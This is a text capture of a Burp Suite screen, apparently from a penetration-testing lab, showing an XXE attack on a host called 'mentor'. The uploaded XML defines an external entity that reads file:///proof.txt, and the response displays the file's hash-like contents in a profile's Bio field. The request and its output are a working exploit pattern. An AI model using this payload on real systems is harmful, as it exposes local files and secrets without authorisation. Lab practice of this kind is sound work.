 10908 http://mentor POST /admin/update ✓ 200 19824 HTML Mentor Administrator 192.168.191.... XSRF-TOKE... 23:0
Request
Pretty Raw Hex
\n
7 Origin: http://mentor
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryv9ZJAOepRqzqDl19
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
11 Referer: http://mentor/admin/update
12 Accept-Encoding: gzip, deflate, br
13 Cookie: XSRF-TOKEN=
mentor_session=
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryv9ZJAOepRqzqDl19
17 Content-Disposition: form-data; name="updateFile"; filename="test4.xml"
18 Content-Type: text/xml
19
20 <?xml version="1.0"?>
21 <!DOCTYPE data [
22 <!ELEMENT data ANY >
23 <!ENTITY xxe SYSTEM "file:///proof.txt">
24 ]>
25 <response>
26 <id>1</id>
27 <name>ligma</name>
28 <proffesion>nutsack</proffesion>
29 <bio>&xxe;</bio>
30 <imgPath>/assets/img/trainers/1.jpg</imgPath>
31 </response>
32
33 ------WebKitFormBoundaryv9ZJAOepRqzqDl19--
34
Search
0 highlights
Response
Pretty Raw Hex Render
\n
257
Profession
</h1>
258 <p>
nutsack
</p>
259 </div>
260 <div class="clear">
</div>
261 <div class="single-pro-cn">
262 <h1>
Bio
</h1>
263 <p>
6e3df80a257c12117191ae6bf310df54
264 </p>
265 </div>
266 <div class="clear">
</div>
267 <div class="single-pro-button">
268 <div class="pro-button">
269 <a href="/admin/export?id=1">
Export
</a>
270 </div>
271 <div class="pro-button">
272 <a id="buttonid" href="#">
Import
</button>
273 </div>
274
275 </div>
276 <div class="clear">
</div>
277 </div>
278 </div>
279 </div>
280 </div>
281 </div>
282 </div>
6e3df80a257c12117191ae6bf310df54
1 match
Inspector
Request attributes 2
Request body parameters 1
Request cookies 2
Request headers 13
Response headers 11
Inspector
Notes
Event log (25) All issues (612)
Memory: 605.1MB